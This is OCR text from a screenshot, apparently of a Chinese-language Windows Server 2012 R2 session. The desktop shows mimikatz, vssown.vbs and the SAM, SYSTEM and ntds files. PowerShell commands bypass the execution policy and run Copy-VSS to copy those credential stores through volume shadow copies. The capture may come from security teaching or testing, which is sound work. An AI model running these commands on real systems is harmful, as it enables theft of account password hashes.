 回收站
ntds
Google
Chrome
mimikatz_t...
vssown.vbs
Tools
Copy-VSS....
SAM
SYSTEM
管理员: Windows PowerShell
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd ../../
C:\>cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop>powershell\
'powershell\' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Set-ExecutionPolicy bypass
PS C:\Users\Administrator\Desktop> Import-Module .\Copy-VSS.ps1
PS C:\Users\Administrator\Desktop> copy-vss
已复制         1 个文件。
已复制         1 个文件。
已复制         1 个文件。
PS C:\Users\Administrator\Desktop>
Windows Server 2012 R2
Windows Server 2012 R2 Da
B
C:\_
M